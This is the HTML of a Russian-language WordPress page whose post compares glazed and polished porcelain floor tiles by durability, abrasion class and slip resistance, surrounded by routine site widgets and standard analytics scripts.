<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://okna-optom.com.ua/2019/01/11/" aria-label="Записи, опубликованные 11.01.2019">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td><a href="https://okna-optom.com.ua/2019/01/16/" aria-label="Записи, опубликованные 16.01.2019">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td><a href="https://okna-optom.com.ua/2019/01/26/" aria-label="Записи, опубликованные 26.01.2019">26</a></td><td>27</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2019/01/28/" aria-label="Записи, опубликованные 28.01.2019">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2018/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2019/02/">Фев &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2019/01/11/avtomaticheskie-pyilesosyi/" rel="prev">Автоматические пылесосы</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2019/01/16/kak-pravilno-vyibrat-mezhkomnatnuyu-d/" rel="next">Как правильно выбрать межкомнатную дверь?</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2019/01/16/glazurovannaya-i-polirovannaya-plitka/" rel="bookmark" title="Постоянная ссылка на Глазурованная и полированная плитка &#8211; какую выбрать?">
Глазурованная и полированная плитка &#8211; какую выбрать?</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
16.01.2019 | Автор: <a href="#" title="Автор">Алексей Мельник</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p><a href="http://okna-optom.com.ua/wp-content/uploads/2019/01/glazurovannaya-plitka_1.png"><img loading="lazy" class="aligncenter wp-image-3220 " src="http://okna-optom.com.ua/wp-content/uploads/2019/01/glazurovannaya-plitka_1.png" alt="" width="602" height="406" srcset="https://okna-optom.com.ua/wp-content/uploads/2019/01/glazurovannaya-plitka_1.png 600w, https://okna-optom.com.ua/wp-content/uploads/2019/01/glazurovannaya-plitka_1-300x203.png 300w" sizes="(max-width: 602px) 100vw, 602px" /></a></p>
<p>Сегодня, все большую популярность приобретает <a href="https://starkbud.com.ua/" target="_blank" rel="noopener">плитка Zeus Ceramika</a>, которая отличается высоким качеством и прекрасным внешним видом, что делает ее универсальным отделочным материалов для любого интерьера. При поиске керамической плитки мы встретим глазурованные и полированные модели. Каковы различия между двумя методами обработки? Полированный камень соответствует прочности глазурованных плиток?<span id="more-3218"></span><br />
Полированный камень имеет идеально гладкую зеркальную поверхность, полученную с помощью алмазного диска. Процесс обработки дает плиткам исключительно декоративный внешний вид, но ослабляет их стойкость к грязи, истиранию или царапинам. Поэтому он лишен всех преимуществ, которыми может похвастаться глазурованный керамогранит. Его трудно содержать в чистоте, но он легко повреждается. Чтобы улучшить свойства материала, его следует пропитать. В случае глазурованных керамических изделий пропитка совершенно не нужна и даже нецелесообразна.<br />
Решение о покупке плитки из полированного керамогранита должно быть хорошо продуманным. Материал будет работать в основном в представительных интерьерах, например, в просторной столовой или элегантной гостиной. Условия, которые преобладают на кухне, в ванной комнате или общем зале, могут иметь катастрофические последствия для деликатной поверхности.</p>
<p><a href="http://okna-optom.com.ua/wp-content/uploads/2019/01/93.jpg"><img loading="lazy" class="aligncenter wp-image-3219 " src="http://okna-optom.com.ua/wp-content/uploads/2019/01/93.jpg" alt="" width="603" height="386" srcset="https://okna-optom.com.ua/wp-content/uploads/2019/01/93.jpg 800w, https://okna-optom.com.ua/wp-content/uploads/2019/01/93-300x192.jpg 300w, https://okna-optom.com.ua/wp-content/uploads/2019/01/93-768x492.jpg 768w" sizes="(max-width: 603px) 100vw, 603px" /></a></p>
<h2>Параметры глазурованной керамогранитной плитки</h2>
<p>Прежде чем выбрать конкретный продукт, давайте посмотрим на его параметры. В случае глазурованных керамических изделий первостепенное значение имеет стойкость к истиранию , определенная в соответствии с PN-EN ISO 10545-7. Он выделяет пять классов абразивности, в то время как класс V охватывает самые долговечные изделия, которые можно использовать в местах, подверженных постоянному движению, в том числе в общественных зданиях или магазинах. Для покрытия пола в жилых помещениях рекомендуется использовать плитку класса IV (нормальное движение) или класса III (средний и низкий объем движения).<br />
Керамогранит, застекленный на полу, не должен быть скользким. В противном случае это может представлять угрозу для членов семьи (особенно пожилых людей) и гостей. Это особенно важно в случае помещений, подверженных воздействию брызг, таких как ванная комната и кухня, а также снаружи: внутри террасы, лестницы или балкона. Если мы заботимся о повышении безопасности, поищите противоскользящие продукты с символом R10 (или выше).</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2726" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/05/17/montazh-otkosov-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pstrongotkosami_nazivaetsya_poverxnost_sten_raspolojennix-150x150.jpg" alt="Монтаж откосов своими руками" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/05/17/montazh-otkosov-svoimi-rukami/" class="wp_rp_title">Монтаж откосов своими руками</a></li><li data-position="1" data-poid="in-4769" data-post-type="none" ><a href="https://okna-optom.com.ua/2022/09/23/naftovlovlyuvachi/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2022/09/ochistitel1-300x204-1-150x150.png" alt="Нафтовловлювачі" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2022/09/23/naftovlovlyuvachi/" class="wp_rp_title">Нафтовловлювачі</a></li><li data-position="2" data-poid="in-3525" data-post-type="none" ><a href="https://okna-optom.com.ua/2020/04/04/puteshestvie-v-serdtse-sibiri-gorod-nov/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2020/04/2725342-199x300-1-150x150.jpg" alt="Путешествие в сердце Сибири &#8211; город Новосибирск" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2020/04/04/puteshestvie-v-serdtse-sibiri-gorod-nov/" class="wp_rp_title">Путешествие в сердце Сибири &#8211; город Новосибирск</a></li><li data-position="3" data-poid="in-2967" data-post-type="none" ><a href="https://okna-optom.com.ua/2018/03/05/kakoy-byivaet-vhodnaya-dver/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2018/04/fa00b436676d8aa3d206cdbf992b4f37-150x150.jpg" alt="Какой бывает входная дверь?+" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2018/03/05/kakoy-byivaet-vhodnaya-dver/" class="wp_rp_title">Какой бывает входная дверь?+</a></li><li data-position="4" data-poid="in-5066" data-post-type="none" ><a href="https://okna-optom.com.ua/2024/10/06/stavki-na-tennis-v-lajve-kak-izvlech-maksimum-iz-kazhdoj-igry/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2024/10/screenshot_48-150x150.png" alt="Ставки на теннис в лайве: как извлечь максимум из каждой игры" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2024/10/06/stavki-na-tennis-v-lajve-kak-izvlech-maksimum-iz-kazhdoj-igry/" class="wp_rp_title">Ставки на теннис в лайве: как извлечь максимум из каждой игры</a></li><li data-position="5" data-poid="in-2604" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/10/23/kak-sdelat-dovodchik-dveri-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdovodchik_dverei_-_ochen_poleznaya_v_bitu_vesh_esli_usta-150x150.jpg" alt="Как сделать доводчик двери своими руками?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/10/23/kak-sdelat-dovodchik-dveri-svoimi-rukami/" class="wp_rp_title">Как сделать доводчик двери своими руками?</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/" rel="category tag">Строительство и ремонт</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/01/16/glazurovannaya-i-polirovannaya-plitka/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

